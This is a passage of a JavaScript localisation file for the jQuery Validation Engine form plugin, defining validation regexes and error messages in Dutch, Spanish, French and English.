                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
	                "alertText": "* Ongeldige URL"
	            },
	            "onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Alleen cijfers"
	            },
	            "onlyLetterSp": {
	                "regex": /^[a-zA-Z\ \']+$/,
	                "alertText": "* Alleen leestekens"
	            },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
	                "alertText": "* Alleen leestekens"
                },
	            "onlyLetterNumber": {
	                "regex": /^[0-9a-zA-Z]+$/,
	                "alertText": "* Geen vreemde tekens toegestaan"
	            },
	            // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
	            "ajaxUserCall": {
	                "url": "ajaxValidateFieldUser",
	                // you may want to pass extra data on the ajax call
	                "extraData": "name=eric",
	                "alertText": "* Deze gebruiker bestaat al",
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "ajaxNameCall": {
	                // remote json service location
	                "url": "ajaxValidateFieldName",
	                // error
	                "alertText": "* Deze naam bestaat al",
	                // if you provide an "alertTextOk", it will show as a green prompt when the field validates
	                "alertTextOk": "* Deze naam is beschikbaar",
	                // speaks by itself
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "validate2fields": {
	                "alertText": "* Voer aub HELLO in"
	            }
	        };

	    }
	};
	$.validationEngineLanguage.newLang();
})(jQuery18);

break;
case "es":

(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Este campo es obligatorio",
                    "alertTextCheckboxMultiple": "* Por favor seleccione una opción",
                    "alertTextCheckboxe": "* Este checkbox es obligatorio"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mínimo de ",
                    "alertText2": " caracteres autorizados"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Debe de rellenar al menos uno de los siguientes campos"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Máximo de ",
                    "alertText2": " caracteres autorizados"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* El valor mínimo es "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* El valor máximo es "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Fecha anterior a "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Fecha posterior a "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Se ha excedido el número de opciones permitidas"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Por favor seleccione ",
                    "alertText2": " opciones"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Los campos no coinciden"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* La tarjeta de crédito no es válida"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Número de teléfono inválido"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Correo inválido"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* No es un valor entero válido"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* No es un valor decimal válido"
                },
                "date": {
                    "regex": /^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/,
                    "alertText": "* Fecha inválida, por favor utilize el formato DD/MM/AAAA"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Direccion IP inválida"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL Inválida"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Sólo números"
                },
			    "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Sólo letras"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Sólo letras"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No se permiten caracteres especiales"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
					// you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertTextLoad": "* Cargando, espere por favor",
                    "alertText": "* Este nombre de usuario ya se encuentra usado"
                },
                "ajaxNameCall": {
					// remote json service location
                    "url": "ajaxValidateFieldName",
					// error
                    "alertText": "* Este nombre ya se encuentra usado",
					// if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Este nombre está disponible",
					// speaks by itself
                    "alertTextLoad": "* Cargando, espere por favor"
                },
                "validate2fields": {
                    "alertText": "* Por favor entrar HELLO"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


break;
case "fr":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": {
                    "regex": "none",
                    "alertText": "* Ce champ est requis",
                    "alertTextCheckboxMultiple": "* Choisir une option",
                    "alertTextCheckboxe": "* Cette option est requise"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
               "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " caractères requis"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vous devez remplir un des champs suivant"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " caractères requis"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* Valeur minimum requise "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Valeur maximum requise "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Date antérieure au "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date postérieure au "
                },
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Nombre max de choix excédé"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Veuillez choisir ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Votre champ n'est pas identique"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Numéro de carte bancaire valide"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Numéro de téléphone invalide"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Adresse email invalide"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Nombre entier invalide"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Nombre flottant invalide"
                },
                "date": {
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Date invalide, format YYYY-MM-DD requis"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Adresse IP invalide"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL invalide"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Seuls les chiffres sont acceptés"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD\ \']+$/,
                    "alertText": "* Seules les lettres sont acceptées"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD]+$/,
                    "alertText": "* Aucun caractère spécial n'est accepté"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    "extraData": "name=eric",
                    "alertTextLoad": "* Chargement, veuillez attendre",
                    "alertText": "* Ce nom est déjà pris"
                },
                "ajaxNameCall": {
                    "url": "ajaxValidateFieldName",
                    "alertText": "* Ce nom est déjà pris",
                    "alertTextOk": "*Ce nom est disponible",
                    "alertTextLoad": "* Chargement, veuillez attendre"
                },
                "validate2fields": {
                    "alertText": "Veuillez taper le mot HELLO"
                }
            };
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);
break;
case "en":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Invalid URL"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Numbers only"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Letters only"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Letters only (accents allowed)"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No special characters allowed"
                },
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
				"ajaxUserCallPhp": {
                    "url": "phpajax/ajaxValidateFieldUser.php",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This username is available",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* This name is already taken",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* This name is available",
                    // speaks by itself
                    "alertTextLoad": "* Validating, please wait"
                },
				 "ajaxNameCallPhp": {
	                    // remote json service location
	                    "url": "phpajax/ajaxValidateFieldName.php",
	                    // error
	                    "alertText": "* This name is already taken",
	                    // speaks by itself
	                    "alertTextLoad": "* Validating, please wait"
	                },
                "validate2fields": {
                    "alertText": "* Please input HELLO"
                },
	            //tls warning:homegrown not fielded 
                "dateFormat":{
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
                    "alertText": "* Invalid Date"
                },
                //tls warning:homegrown not fielded 
				"dateTimeFormat": {
	                "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
                    "alertText": "* Invalid Date or Date Format",
                    "alertText2": "Expected Format: ",
                    "alertText3": "mm/dd/yyyy hh:mm:ss AM|PM or ", 
                    "alertText4": "yyyy-mm-dd hh:mm:ss AM|PM"
	            }
            };
            
        }
    };

    $.validationEngineLanguage.newLang();
    
})(jQuery18);

break;
default:
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
